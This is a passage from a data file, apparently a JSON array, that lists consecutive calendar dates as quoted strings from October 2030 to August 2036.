-04","2030-10-05","2030-10-06","2030-10-07","2030-10-08","2030-10-09","2030-10-10","2030-10-11","2030-10-12","2030-10-13","2030-10-14","2030-10-15","2030-10-16","2030-10-17","2030-10-18","2030-10-19","2030-10-20","2030-10-21","2030-10-22","2030-10-23","2030-10-24","2030-10-25","2030-10-26","2030-10-27","2030-10-28","2030-10-29","2030-10-30","2030-10-31","2030-11-01","2030-11-02","2030-11-03","2030-11-04","2030-11-05","2030-11-06","2030-11-07","2030-11-08","2030-11-09","2030-11-10","2030-11-11","2030-11-12","2030-11-13","2030-11-14","2030-11-15","2030-11-16","2030-11-17","2030-11-18","2030-11-19","2030-11-20","2030-11-21","2030-11-22","2030-11-23","2030-11-24","2030-11-25","2030-11-26","2030-11-27","2030-11-28","2030-11-29","2030-11-30","2030-12-01","2030-12-02","2030-12-03","2030-12-04","2030-12-05","2030-12-06","2030-12-07","2030-12-08","2030-12-09","2030-12-10","2030-12-11","2030-12-12","2030-12-13","2030-12-14","2030-12-15","2030-12-16","2030-12-17","2030-12-18","2030-12-19","2030-12-20","2030-12-21","2030-12-22","2030-12-23","2030-12-24","2030-12-25","2030-12-26","2030-12-27","2030-12-28","2030-12-29","2030-12-30","2030-12-31","2031-01-01","2031-01-02","2031-01-03","2031-01-04","2031-01-05","2031-01-06","2031-01-07","2031-01-08","2031-01-09","2031-01-10","2031-01-11","2031-01-12","2031-01-13","2031-01-14","2031-01-15","2031-01-16","2031-01-17","2031-01-18","2031-01-19","2031-01-20","2031-01-21","2031-01-22","2031-01-23","2031-01-24","2031-01-25","2031-01-26","2031-01-27","2031-01-28","2031-01-29","2031-01-30","2031-01-31","2031-02-01","2031-02-02","2031-02-03","2031-02-04","2031-02-05","2031-02-06","2031-02-07","2031-02-08","2031-02-09","2031-02-10","2031-02-11","2031-02-12","2031-02-13","2031-02-14","2031-02-15","2031-02-16","2031-02-17","2031-02-18","2031-02-19","2031-02-20","2031-02-21","2031-02-22","2031-02-23","2031-02-24","2031-02-25","2031-02-26","2031-02-27","2031-02-28","2031-03-01","2031-03-02","2031-03-03","2031-03-04","2031-03-05","2031-03-06","2031-03-07","2031-03-08","2031-03-09","2031-03-10","2031-03-11","2031-03-12","2031-03-13","2031-03-14","2031-03-15","2031-03-16","2031-03-17","2031-03-18","2031-03-19","2031-03-20","2031-03-21","2031-03-22","2031-03-23","2031-03-24","2031-03-25","2031-03-26","2031-03-27","2031-03-28","2031-03-29","2031-03-30","2031-03-31","2031-04-01","2031-04-02","2031-04-03","2031-04-04","2031-04-05","2031-04-06","2031-04-07","2031-04-08","2031-04-09","2031-04-10","2031-04-11","2031-04-12","2031-04-13","2031-04-14","2031-04-15","2031-04-16","2031-04-17","2031-04-18","2031-04-19","2031-04-20","2031-04-21","2031-04-22","2031-04-23","2031-04-24","2031-04-25","2031-04-26","2031-04-27","2031-04-28","2031-04-29","2031-04-30","2031-05-01","2031-05-02","2031-05-03","2031-05-04","2031-05-05","2031-05-06","2031-05-07","2031-05-08","2031-05-09","2031-05-10","2031-05-11","2031-05-12","2031-05-13","2031-05-14","2031-05-15","2031-05-16","2031-05-17","2031-05-18","2031-05-19","2031-05-20","2031-05-21","2031-05-22","2031-05-23","2031-05-24","2031-05-25","2031-05-26","2031-05-27","2031-05-28","2031-05-29","2031-05-30","2031-05-31","2031-06-01","2031-06-02","2031-06-03","2031-06-04","2031-06-05","2031-06-06","2031-06-07","2031-06-08","2031-06-09","2031-06-10","2031-06-11","2031-06-12","2031-06-13","2031-06-14","2031-06-15","2031-06-16","2031-06-17","2031-06-18","2031-06-19","2031-06-20","2031-06-21","2031-06-22","2031-06-23","2031-06-24","2031-06-25","2031-06-26","2031-06-27","2031-06-28","2031-06-29","2031-06-30","2031-07-01","2031-07-02","2031-07-03","2031-07-04","2031-07-05","2031-07-06","2031-07-07","2031-07-08","2031-07-09","2031-07-10","2031-07-11","2031-07-12","2031-07-13","2031-07-14","2031-07-15","2031-07-16","2031-07-17","2031-07-18","2031-07-19","2031-07-20","2031-07-21","2031-07-22","2031-07-23","2031-07-24","2031-07-25","2031-07-26","2031-07-27","2031-07-28","2031-07-29","2031-07-30","2031-07-31","2031-08-01","2031-08-02","2031-08-03","2031-08-04","2031-08-05","2031-08-06","2031-08-07","2031-08-08","2031-08-09","2031-08-10","2031-08-11","2031-08-12","2031-08-13","2031-08-14","2031-08-15","2031-08-16","2031-08-17","2031-08-18","2031-08-19","2031-08-20","2031-08-21","2031-08-22","2031-08-23","2031-08-24","2031-08-25","2031-08-26","2031-08-27","2031-08-28","2031-08-29","2031-08-30","2031-08-31","2031-09-01","2031-09-02","2031-09-03","2031-09-04","2031-09-05","2031-09-06","2031-09-07","2031-09-08","2031-09-09","2031-09-10","2031-09-11","2031-09-12","2031-09-13","2031-09-14","2031-09-15","2031-09-16","2031-09-17","2031-09-18","2031-09-19","2031-09-20","2031-09-21","2031-09-22","2031-09-23","2031-09-24","2031-09-25","2031-09-26","2031-09-27","2031-09-28","2031-09-29","2031-09-30","2031-10-01","2031-10-02","2031-10-03","2031-10-04","2031-10-05","2031-10-06","2031-10-07","2031-10-08","2031-10-09","2031-10-10","2031-10-11","2031-10-12","2031-10-13","2031-10-14","2031-10-15","2031-10-16","2031-10-17","2031-10-18","2031-10-19","2031-10-20","2031-10-21","2031-10-22","2031-10-23","2031-10-24","2031-10-25","2031-10-26","2031-10-27","2031-10-28","2031-10-29","2031-10-30","2031-10-31","2031-11-01","2031-11-02","2031-11-03","2031-11-04","2031-11-05","2031-11-06","2031-11-07","2031-11-08","2031-11-09","2031-11-10","2031-11-11","2031-11-12","2031-11-13","2031-11-14","2031-11-15","2031-11-16","2031-11-17","2031-11-18","2031-11-19","2031-11-20","2031-11-21","2031-11-22","2031-11-23","2031-11-24","2031-11-25","2031-11-26","2031-11-27","2031-11-28","2031-11-29","2031-11-30","2031-12-01","2031-12-02","2031-12-03","2031-12-04","2031-12-05","2031-12-06","2031-12-07","2031-12-08","2031-12-09","2031-12-10","2031-12-11","2031-12-12","2031-12-13","2031-12-14","2031-12-15","2031-12-16","2031-12-17","2031-12-18","2031-12-19","2031-12-20","2031-12-21","2031-12-22","2031-12-23","2031-12-24","2031-12-25","2031-12-26","2031-12-27","2031-12-28","2031-12-29","2031-12-30","2031-12-31","2032-01-01","2032-01-02","2032-01-03","2032-01-04","2032-01-05","2032-01-06","2032-01-07","2032-01-08","2032-01-09","2032-01-10","2032-01-11","2032-01-12","2032-01-13","2032-01-14","2032-01-15","2032-01-16","2032-01-17","2032-01-18","2032-01-19","2032-01-20","2032-01-21","2032-01-22","2032-01-23","2032-01-24","2032-01-25","2032-01-26","2032-01-27","2032-01-28","2032-01-29","2032-01-30","2032-01-31","2032-02-01","2032-02-02","2032-02-03","2032-02-04","2032-02-05","2032-02-06","2032-02-07","2032-02-08","2032-02-09","2032-02-10","2032-02-11","2032-02-12","2032-02-13","2032-02-14","2032-02-15","2032-02-16","2032-02-17","2032-02-18","2032-02-19","2032-02-20","2032-02-21","2032-02-22","2032-02-23","2032-02-24","2032-02-25","2032-02-26","2032-02-27","2032-02-28","2032-02-29","2032-03-01","2032-03-02","2032-03-03","2032-03-04","2032-03-05","2032-03-06","2032-03-07","2032-03-08","2032-03-09","2032-03-10","2032-03-11","2032-03-12","2032-03-13","2032-03-14","2032-03-15","2032-03-16","2032-03-17","2032-03-18","2032-03-19","2032-03-20","2032-03-21","2032-03-22","2032-03-23","2032-03-24","2032-03-25","2032-03-26","2032-03-27","2032-03-28","2032-03-29","2032-03-30","2032-03-31","2032-04-01","2032-04-02","2032-04-03","2032-04-04","2032-04-05","2032-04-06","2032-04-07","2032-04-08","2032-04-09","2032-04-10","2032-04-11","2032-04-12","2032-04-13","2032-04-14","2032-04-15","2032-04-16","2032-04-17","2032-04-18","2032-04-19","2032-04-20","2032-04-21","2032-04-22","2032-04-23","2032-04-24","2032-04-25","2032-04-26","2032-04-27","2032-04-28","2032-04-29","2032-04-30","2032-05-01","2032-05-02","2032-05-03","2032-05-04","2032-05-05","2032-05-06","2032-05-07","2032-05-08","2032-05-09","2032-05-10","2032-05-11","2032-05-12","2032-05-13","2032-05-14","2032-05-15","2032-05-16","2032-05-17","2032-05-18","2032-05-19","2032-05-20","2032-05-21","2032-05-22","2032-05-23","2032-05-24","2032-05-25","2032-05-26","2032-05-27","2032-05-28","2032-05-29","2032-05-30","2032-05-31","2032-06-01","2032-06-02","2032-06-03","2032-06-04","2032-06-05","2032-06-06","2032-06-07","2032-06-08","2032-06-09","2032-06-10","2032-06-11","2032-06-12","2032-06-13","2032-06-14","2032-06-15","2032-06-16","2032-06-17","2032-06-18","2032-06-19","2032-06-20","2032-06-21","2032-06-22","2032-06-23","2032-06-24","2032-06-25","2032-06-26","2032-06-27","2032-06-28","2032-06-29","2032-06-30","2032-07-01","2032-07-02","2032-07-03","2032-07-04","2032-07-05","2032-07-06","2032-07-07","2032-07-08","2032-07-09","2032-07-10","2032-07-11","2032-07-12","2032-07-13","2032-07-14","2032-07-15","2032-07-16","2032-07-17","2032-07-18","2032-07-19","2032-07-20","2032-07-21","2032-07-22","2032-07-23","2032-07-24","2032-07-25","2032-07-26","2032-07-27","2032-07-28","2032-07-29","2032-07-30","2032-07-31","2032-08-01","2032-08-02","2032-08-03","2032-08-04","2032-08-05","2032-08-06","2032-08-07","2032-08-08","2032-08-09","2032-08-10","2032-08-11","2032-08-12","2032-08-13","2032-08-14","2032-08-15","2032-08-16","2032-08-17","2032-08-18","2032-08-19","2032-08-20","2032-08-21","2032-08-22","2032-08-23","2032-08-24","2032-08-25","2032-08-26","2032-08-27","2032-08-28","2032-08-29","2032-08-30","2032-08-31","2032-09-01","2032-09-02","2032-09-03","2032-09-04","2032-09-05","2032-09-06","2032-09-07","2032-09-08","2032-09-09","2032-09-10","2032-09-11","2032-09-12","2032-09-13","2032-09-14","2032-09-15","2032-09-16","2032-09-17","2032-09-18","2032-09-19","2032-09-20","2032-09-21","2032-09-22","2032-09-23","2032-09-24","2032-09-25","2032-09-26","2032-09-27","2032-09-28","2032-09-29","2032-09-30","2032-10-01","2032-10-02","2032-10-03","2032-10-04","2032-10-05","2032-10-06","2032-10-07","2032-10-08","2032-10-09","2032-10-10","2032-10-11","2032-10-12","2032-10-13","2032-10-14","2032-10-15","2032-10-16","2032-10-17","2032-10-18","2032-10-19","2032-10-20","2032-10-21","2032-10-22","2032-10-23","2032-10-24","2032-10-25","2032-10-26","2032-10-27","2032-10-28","2032-10-29","2032-10-30","2032-10-31","2032-11-01","2032-11-02","2032-11-03","2032-11-04","2032-11-05","2032-11-06","2032-11-07","2032-11-08","2032-11-09","2032-11-10","2032-11-11","2032-11-12","2032-11-13","2032-11-14","2032-11-15","2032-11-16","2032-11-17","2032-11-18","2032-11-19","2032-11-20","2032-11-21","2032-11-22","2032-11-23","2032-11-24","2032-11-25","2032-11-26","2032-11-27","2032-11-28","2032-11-29","2032-11-30","2032-12-01","2032-12-02","2032-12-03","2032-12-04","2032-12-05","2032-12-06","2032-12-07","2032-12-08","2032-12-09","2032-12-10","2032-12-11","2032-12-12","2032-12-13","2032-12-14","2032-12-15","2032-12-16","2032-12-17","2032-12-18","2032-12-19","2032-12-20","2032-12-21","2032-12-22","2032-12-23","2032-12-24","2032-12-25","2032-12-26","2032-12-27","2032-12-28","2032-12-29","2032-12-30","2032-12-31","2033-01-01","2033-01-02","2033-01-03","2033-01-04","2033-01-05","2033-01-06","2033-01-07","2033-01-08","2033-01-09","2033-01-10","2033-01-11","2033-01-12","2033-01-13","2033-01-14","2033-01-15","2033-01-16","2033-01-17","2033-01-18","2033-01-19","2033-01-20","2033-01-21","2033-01-22","2033-01-23","2033-01-24","2033-01-25","2033-01-26","2033-01-27","2033-01-28","2033-01-29","2033-01-30","2033-01-31","2033-02-01","2033-02-02","2033-02-03","2033-02-04","2033-02-05","2033-02-06","2033-02-07","2033-02-08","2033-02-09","2033-02-10","2033-02-11","2033-02-12","2033-02-13","2033-02-14","2033-02-15","2033-02-16","2033-02-17","2033-02-18","2033-02-19","2033-02-20","2033-02-21","2033-02-22","2033-02-23","2033-02-24","2033-02-25","2033-02-26","2033-02-27","2033-02-28","2033-03-01","2033-03-02","2033-03-03","2033-03-04","2033-03-05","2033-03-06","2033-03-07","2033-03-08","2033-03-09","2033-03-10","2033-03-11","2033-03-12","2033-03-13","2033-03-14","2033-03-15","2033-03-16","2033-03-17","2033-03-18","2033-03-19","2033-03-20","2033-03-21","2033-03-22","2033-03-23","2033-03-24","2033-03-25","2033-03-26","2033-03-27","2033-03-28","2033-03-29","2033-03-30","2033-03-31","2033-04-01","2033-04-02","2033-04-03","2033-04-04","2033-04-05","2033-04-06","2033-04-07","2033-04-08","2033-04-09","2033-04-10","2033-04-11","2033-04-12","2033-04-13","2033-04-14","2033-04-15","2033-04-16","2033-04-17","2033-04-18","2033-04-19","2033-04-20","2033-04-21","2033-04-22","2033-04-23","2033-04-24","2033-04-25","2033-04-26","2033-04-27","2033-04-28","2033-04-29","2033-04-30","2033-05-01","2033-05-02","2033-05-03","2033-05-04","2033-05-05","2033-05-06","2033-05-07","2033-05-08","2033-05-09","2033-05-10","2033-05-11","2033-05-12","2033-05-13","2033-05-14","2033-05-15","2033-05-16","2033-05-17","2033-05-18","2033-05-19","2033-05-20","2033-05-21","2033-05-22","2033-05-23","2033-05-24","2033-05-25","2033-05-26","2033-05-27","2033-05-28","2033-05-29","2033-05-30","2033-05-31","2033-06-01","2033-06-02","2033-06-03","2033-06-04","2033-06-05","2033-06-06","2033-06-07","2033-06-08","2033-06-09","2033-06-10","2033-06-11","2033-06-12","2033-06-13","2033-06-14","2033-06-15","2033-06-16","2033-06-17","2033-06-18","2033-06-19","2033-06-20","2033-06-21","2033-06-22","2033-06-23","2033-06-24","2033-06-25","2033-06-26","2033-06-27","2033-06-28","2033-06-29","2033-06-30","2033-07-01","2033-07-02","2033-07-03","2033-07-04","2033-07-05","2033-07-06","2033-07-07","2033-07-08","2033-07-09","2033-07-10","2033-07-11","2033-07-12","2033-07-13","2033-07-14","2033-07-15","2033-07-16","2033-07-17","2033-07-18","2033-07-19","2033-07-20","2033-07-21","2033-07-22","2033-07-23","2033-07-24","2033-07-25","2033-07-26","2033-07-27","2033-07-28","2033-07-29","2033-07-30","2033-07-31","2033-08-01","2033-08-02","2033-08-03","2033-08-04","2033-08-05","2033-08-06","2033-08-07","2033-08-08","2033-08-09","2033-08-10","2033-08-11","2033-08-12","2033-08-13","2033-08-14","2033-08-15","2033-08-16","2033-08-17","2033-08-18","2033-08-19","2033-08-20","2033-08-21","2033-08-22","2033-08-23","2033-08-24","2033-08-25","2033-08-26","2033-08-27","2033-08-28","2033-08-29","2033-08-30","2033-08-31","2033-09-01","2033-09-02","2033-09-03","2033-09-04","2033-09-05","2033-09-06","2033-09-07","2033-09-08","2033-09-09","2033-09-10","2033-09-11","2033-09-12","2033-09-13","2033-09-14","2033-09-15","2033-09-16","2033-09-17","2033-09-18","2033-09-19","2033-09-20","2033-09-21","2033-09-22","2033-09-23","2033-09-24","2033-09-25","2033-09-26","2033-09-27","2033-09-28","2033-09-29","2033-09-30","2033-10-01","2033-10-02","2033-10-03","2033-10-04","2033-10-05","2033-10-06","2033-10-07","2033-10-08","2033-10-09","2033-10-10","2033-10-11","2033-10-12","2033-10-13","2033-10-14","2033-10-15","2033-10-16","2033-10-17","2033-10-18","2033-10-19","2033-10-20","2033-10-21","2033-10-22","2033-10-23","2033-10-24","2033-10-25","2033-10-26","2033-10-27","2033-10-28","2033-10-29","2033-10-30","2033-10-31","2033-11-01","2033-11-02","2033-11-03","2033-11-04","2033-11-05","2033-11-06","2033-11-07","2033-11-08","2033-11-09","2033-11-10","2033-11-11","2033-11-12","2033-11-13","2033-11-14","2033-11-15","2033-11-16","2033-11-17","2033-11-18","2033-11-19","2033-11-20","2033-11-21","2033-11-22","2033-11-23","2033-11-24","2033-11-25","2033-11-26","2033-11-27","2033-11-28","2033-11-29","2033-11-30","2033-12-01","2033-12-02","2033-12-03","2033-12-04","2033-12-05","2033-12-06","2033-12-07","2033-12-08","2033-12-09","2033-12-10","2033-12-11","2033-12-12","2033-12-13","2033-12-14","2033-12-15","2033-12-16","2033-12-17","2033-12-18","2033-12-19","2033-12-20","2033-12-21","2033-12-22","2033-12-23","2033-12-24","2033-12-25","2033-12-26","2033-12-27","2033-12-28","2033-12-29","2033-12-30","2033-12-31","2034-01-01","2034-01-02","2034-01-03","2034-01-04","2034-01-05","2034-01-06","2034-01-07","2034-01-08","2034-01-09","2034-01-10","2034-01-11","2034-01-12","2034-01-13","2034-01-14","2034-01-15","2034-01-16","2034-01-17","2034-01-18","2034-01-19","2034-01-20","2034-01-21","2034-01-22","2034-01-23","2034-01-24","2034-01-25","2034-01-26","2034-01-27","2034-01-28","2034-01-29","2034-01-30","2034-01-31","2034-02-01","2034-02-02","2034-02-03","2034-02-04","2034-02-05","2034-02-06","2034-02-07","2034-02-08","2034-02-09","2034-02-10","2034-02-11","2034-02-12","2034-02-13","2034-02-14","2034-02-15","2034-02-16","2034-02-17","2034-02-18","2034-02-19","2034-02-20","2034-02-21","2034-02-22","2034-02-23","2034-02-24","2034-02-25","2034-02-26","2034-02-27","2034-02-28","2034-03-01","2034-03-02","2034-03-03","2034-03-04","2034-03-05","2034-03-06","2034-03-07","2034-03-08","2034-03-09","2034-03-10","2034-03-11","2034-03-12","2034-03-13","2034-03-14","2034-03-15","2034-03-16","2034-03-17","2034-03-18","2034-03-19","2034-03-20","2034-03-21","2034-03-22","2034-03-23","2034-03-24","2034-03-25","2034-03-26","2034-03-27","2034-03-28","2034-03-29","2034-03-30","2034-03-31","2034-04-01","2034-04-02","2034-04-03","2034-04-04","2034-04-05","2034-04-06","2034-04-07","2034-04-08","2034-04-09","2034-04-10","2034-04-11","2034-04-12","2034-04-13","2034-04-14","2034-04-15","2034-04-16","2034-04-17","2034-04-18","2034-04-19","2034-04-20","2034-04-21","2034-04-22","2034-04-23","2034-04-24","2034-04-25","2034-04-26","2034-04-27","2034-04-28","2034-04-29","2034-04-30","2034-05-01","2034-05-02","2034-05-03","2034-05-04","2034-05-05","2034-05-06","2034-05-07","2034-05-08","2034-05-09","2034-05-10","2034-05-11","2034-05-12","2034-05-13","2034-05-14","2034-05-15","2034-05-16","2034-05-17","2034-05-18","2034-05-19","2034-05-20","2034-05-21","2034-05-22","2034-05-23","2034-05-24","2034-05-25","2034-05-26","2034-05-27","2034-05-28","2034-05-29","2034-05-30","2034-05-31","2034-06-01","2034-06-02","2034-06-03","2034-06-04","2034-06-05","2034-06-06","2034-06-07","2034-06-08","2034-06-09","2034-06-10","2034-06-11","2034-06-12","2034-06-13","2034-06-14","2034-06-15","2034-06-16","2034-06-17","2034-06-18","2034-06-19","2034-06-20","2034-06-21","2034-06-22","2034-06-23","2034-06-24","2034-06-25","2034-06-26","2034-06-27","2034-06-28","2034-06-29","2034-06-30","2034-07-01","2034-07-02","2034-07-03","2034-07-04","2034-07-05","2034-07-06","2034-07-07","2034-07-08","2034-07-09","2034-07-10","2034-07-11","2034-07-12","2034-07-13","2034-07-14","2034-07-15","2034-07-16","2034-07-17","2034-07-18","2034-07-19","2034-07-20","2034-07-21","2034-07-22","2034-07-23","2034-07-24","2034-07-25","2034-07-26","2034-07-27","2034-07-28","2034-07-29","2034-07-30","2034-07-31","2034-08-01","2034-08-02","2034-08-03","2034-08-04","2034-08-05","2034-08-06","2034-08-07","2034-08-08","2034-08-09","2034-08-10","2034-08-11","2034-08-12","2034-08-13","2034-08-14","2034-08-15","2034-08-16","2034-08-17","2034-08-18","2034-08-19","2034-08-20","2034-08-21","2034-08-22","2034-08-23","2034-08-24","2034-08-25","2034-08-26","2034-08-27","2034-08-28","2034-08-29","2034-08-30","2034-08-31","2034-09-01","2034-09-02","2034-09-03","2034-09-04","2034-09-05","2034-09-06","2034-09-07","2034-09-08","2034-09-09","2034-09-10","2034-09-11","2034-09-12","2034-09-13","2034-09-14","2034-09-15","2034-09-16","2034-09-17","2034-09-18","2034-09-19","2034-09-20","2034-09-21","2034-09-22","2034-09-23","2034-09-24","2034-09-25","2034-09-26","2034-09-27","2034-09-28","2034-09-29","2034-09-30","2034-10-01","2034-10-02","2034-10-03","2034-10-04","2034-10-05","2034-10-06","2034-10-07","2034-10-08","2034-10-09","2034-10-10","2034-10-11","2034-10-12","2034-10-13","2034-10-14","2034-10-15","2034-10-16","2034-10-17","2034-10-18","2034-10-19","2034-10-20","2034-10-21","2034-10-22","2034-10-23","2034-10-24","2034-10-25","2034-10-26","2034-10-27","2034-10-28","2034-10-29","2034-10-30","2034-10-31","2034-11-01","2034-11-02","2034-11-03","2034-11-04","2034-11-05","2034-11-06","2034-11-07","2034-11-08","2034-11-09","2034-11-10","2034-11-11","2034-11-12","2034-11-13","2034-11-14","2034-11-15","2034-11-16","2034-11-17","2034-11-18","2034-11-19","2034-11-20","2034-11-21","2034-11-22","2034-11-23","2034-11-24","2034-11-25","2034-11-26","2034-11-27","2034-11-28","2034-11-29","2034-11-30","2034-12-01","2034-12-02","2034-12-03","2034-12-04","2034-12-05","2034-12-06","2034-12-07","2034-12-08","2034-12-09","2034-12-10","2034-12-11","2034-12-12","2034-12-13","2034-12-14","2034-12-15","2034-12-16","2034-12-17","2034-12-18","2034-12-19","2034-12-20","2034-12-21","2034-12-22","2034-12-23","2034-12-24","2034-12-25","2034-12-26","2034-12-27","2034-12-28","2034-12-29","2034-12-30","2034-12-31","2035-01-01","2035-01-02","2035-01-03","2035-01-04","2035-01-05","2035-01-06","2035-01-07","2035-01-08","2035-01-09","2035-01-10","2035-01-11","2035-01-12","2035-01-13","2035-01-14","2035-01-15","2035-01-16","2035-01-17","2035-01-18","2035-01-19","2035-01-20","2035-01-21","2035-01-22","2035-01-23","2035-01-24","2035-01-25","2035-01-26","2035-01-27","2035-01-28","2035-01-29","2035-01-30","2035-01-31","2035-02-01","2035-02-02","2035-02-03","2035-02-04","2035-02-05","2035-02-06","2035-02-07","2035-02-08","2035-02-09","2035-02-10","2035-02-11","2035-02-12","2035-02-13","2035-02-14","2035-02-15","2035-02-16","2035-02-17","2035-02-18","2035-02-19","2035-02-20","2035-02-21","2035-02-22","2035-02-23","2035-02-24","2035-02-25","2035-02-26","2035-02-27","2035-02-28","2035-03-01","2035-03-02","2035-03-03","2035-03-04","2035-03-05","2035-03-06","2035-03-07","2035-03-08","2035-03-09","2035-03-10","2035-03-11","2035-03-12","2035-03-13","2035-03-14","2035-03-15","2035-03-16","2035-03-17","2035-03-18","2035-03-19","2035-03-20","2035-03-21","2035-03-22","2035-03-23","2035-03-24","2035-03-25","2035-03-26","2035-03-27","2035-03-28","2035-03-29","2035-03-30","2035-03-31","2035-04-01","2035-04-02","2035-04-03","2035-04-04","2035-04-05","2035-04-06","2035-04-07","2035-04-08","2035-04-09","2035-04-10","2035-04-11","2035-04-12","2035-04-13","2035-04-14","2035-04-15","2035-04-16","2035-04-17","2035-04-18","2035-04-19","2035-04-20","2035-04-21","2035-04-22","2035-04-23","2035-04-24","2035-04-25","2035-04-26","2035-04-27","2035-04-28","2035-04-29","2035-04-30","2035-05-01","2035-05-02","2035-05-03","2035-05-04","2035-05-05","2035-05-06","2035-05-07","2035-05-08","2035-05-09","2035-05-10","2035-05-11","2035-05-12","2035-05-13","2035-05-14","2035-05-15","2035-05-16","2035-05-17","2035-05-18","2035-05-19","2035-05-20","2035-05-21","2035-05-22","2035-05-23","2035-05-24","2035-05-25","2035-05-26","2035-05-27","2035-05-28","2035-05-29","2035-05-30","2035-05-31","2035-06-01","2035-06-02","2035-06-03","2035-06-04","2035-06-05","2035-06-06","2035-06-07","2035-06-08","2035-06-09","2035-06-10","2035-06-11","2035-06-12","2035-06-13","2035-06-14","2035-06-15","2035-06-16","2035-06-17","2035-06-18","2035-06-19","2035-06-20","2035-06-21","2035-06-22","2035-06-23","2035-06-24","2035-06-25","2035-06-26","2035-06-27","2035-06-28","2035-06-29","2035-06-30","2035-07-01","2035-07-02","2035-07-03","2035-07-04","2035-07-05","2035-07-06","2035-07-07","2035-07-08","2035-07-09","2035-07-10","2035-07-11","2035-07-12","2035-07-13","2035-07-14","2035-07-15","2035-07-16","2035-07-17","2035-07-18","2035-07-19","2035-07-20","2035-07-21","2035-07-22","2035-07-23","2035-07-24","2035-07-25","2035-07-26","2035-07-27","2035-07-28","2035-07-29","2035-07-30","2035-07-31","2035-08-01","2035-08-02","2035-08-03","2035-08-04","2035-08-05","2035-08-06","2035-08-07","2035-08-08","2035-08-09","2035-08-10","2035-08-11","2035-08-12","2035-08-13","2035-08-14","2035-08-15","2035-08-16","2035-08-17","2035-08-18","2035-08-19","2035-08-20","2035-08-21","2035-08-22","2035-08-23","2035-08-24","2035-08-25","2035-08-26","2035-08-27","2035-08-28","2035-08-29","2035-08-30","2035-08-31","2035-09-01","2035-09-02","2035-09-03","2035-09-04","2035-09-05","2035-09-06","2035-09-07","2035-09-08","2035-09-09","2035-09-10","2035-09-11","2035-09-12","2035-09-13","2035-09-14","2035-09-15","2035-09-16","2035-09-17","2035-09-18","2035-09-19","2035-09-20","2035-09-21","2035-09-22","2035-09-23","2035-09-24","2035-09-25","2035-09-26","2035-09-27","2035-09-28","2035-09-29","2035-09-30","2035-10-01","2035-10-02","2035-10-03","2035-10-04","2035-10-05","2035-10-06","2035-10-07","2035-10-08","2035-10-09","2035-10-10","2035-10-11","2035-10-12","2035-10-13","2035-10-14","2035-10-15","2035-10-16","2035-10-17","2035-10-18","2035-10-19","2035-10-20","2035-10-21","2035-10-22","2035-10-23","2035-10-24","2035-10-25","2035-10-26","2035-10-27","2035-10-28","2035-10-29","2035-10-30","2035-10-31","2035-11-01","2035-11-02","2035-11-03","2035-11-04","2035-11-05","2035-11-06","2035-11-07","2035-11-08","2035-11-09","2035-11-10","2035-11-11","2035-11-12","2035-11-13","2035-11-14","2035-11-15","2035-11-16","2035-11-17","2035-11-18","2035-11-19","2035-11-20","2035-11-21","2035-11-22","2035-11-23","2035-11-24","2035-11-25","2035-11-26","2035-11-27","2035-11-28","2035-11-29","2035-11-30","2035-12-01","2035-12-02","2035-12-03","2035-12-04","2035-12-05","2035-12-06","2035-12-07","2035-12-08","2035-12-09","2035-12-10","2035-12-11","2035-12-12","2035-12-13","2035-12-14","2035-12-15","2035-12-16","2035-12-17","2035-12-18","2035-12-19","2035-12-20","2035-12-21","2035-12-22","2035-12-23","2035-12-24","2035-12-25","2035-12-26","2035-12-27","2035-12-28","2035-12-29","2035-12-30","2035-12-31","2036-01-01","2036-01-02","2036-01-03","2036-01-04","2036-01-05","2036-01-06","2036-01-07","2036-01-08","2036-01-09","2036-01-10","2036-01-11","2036-01-12","2036-01-13","2036-01-14","2036-01-15","2036-01-16","2036-01-17","2036-01-18","2036-01-19","2036-01-20","2036-01-21","2036-01-22","2036-01-23","2036-01-24","2036-01-25","2036-01-26","2036-01-27","2036-01-28","2036-01-29","2036-01-30","2036-01-31","2036-02-01","2036-02-02","2036-02-03","2036-02-04","2036-02-05","2036-02-06","2036-02-07","2036-02-08","2036-02-09","2036-02-10","2036-02-11","2036-02-12","2036-02-13","2036-02-14","2036-02-15","2036-02-16","2036-02-17","2036-02-18","2036-02-19","2036-02-20","2036-02-21","2036-02-22","2036-02-23","2036-02-24","2036-02-25","2036-02-26","2036-02-27","2036-02-28","2036-02-29","2036-03-01","2036-03-02","2036-03-03","2036-03-04","2036-03-05","2036-03-06","2036-03-07","2036-03-08","2036-03-09","2036-03-10","2036-03-11","2036-03-12","2036-03-13","2036-03-14","2036-03-15","2036-03-16","2036-03-17","2036-03-18","2036-03-19","2036-03-20","2036-03-21","2036-03-22","2036-03-23","2036-03-24","2036-03-25","2036-03-26","2036-03-27","2036-03-28","2036-03-29","2036-03-30","2036-03-31","2036-04-01","2036-04-02","2036-04-03","2036-04-04","2036-04-05","2036-04-06","2036-04-07","2036-04-08","2036-04-09","2036-04-10","2036-04-11","2036-04-12","2036-04-13","2036-04-14","2036-04-15","2036-04-16","2036-04-17","2036-04-18","2036-04-19","2036-04-20","2036-04-21","2036-04-22","2036-04-23","2036-04-24","2036-04-25","2036-04-26","2036-04-27","2036-04-28","2036-04-29","2036-04-30","2036-05-01","2036-05-02","2036-05-03","2036-05-04","2036-05-05","2036-05-06","2036-05-07","2036-05-08","2036-05-09","2036-05-10","2036-05-11","2036-05-12","2036-05-13","2036-05-14","2036-05-15","2036-05-16","2036-05-17","2036-05-18","2036-05-19","2036-05-20","2036-05-21","2036-05-22","2036-05-23","2036-05-24","2036-05-25","2036-05-26","2036-05-27","2036-05-28","2036-05-29","2036-05-30","2036-05-31","2036-06-01","2036-06-02","2036-06-03","2036-06-04","2036-06-05","2036-06-06","2036-06-07","2036-06-08","2036-06-09","2036-06-10","2036-06-11","2036-06-12","2036-06-13","2036-06-14","2036-06-15","2036-06-16","2036-06-17","2036-06-18","2036-06-19","2036-06-20","2036-06-21","2036-06-22","2036-06-23","2036-06-24","2036-06-25","2036-06-26","2036-06-27","2036-06-28","2036-06-29","2036-06-30","2036-07-01","2036-07-02","2036-07-03","2036-07-04","2036-07-05","2036-07-06","2036-07-07","2036-07-08","2036-07-09","2036-07-10","2036-07-11","2036-07-12","2036-07-13","2036-07-14","2036-07-15","2036-07-16","2036-07-17","2036-07-18","2036-07-19","2036-07-20","2036-07-21","2036-07-22","2036-07-23","2036-07-24","2036-07-25","2036-07-26","2036-07-27","2036-07-28","2036-07-29","2036-07-30","2036-07-31","2036-08-01","2036-08-02","2036-08-03","2036-08-04","2036-08-05","2036-08-06","2036-08-07","2036-08-08","2036-08-09","2036-08-10","2036-08-11","2036-08-12","2036-08-13","2036-08-14","2036-08-15","2036-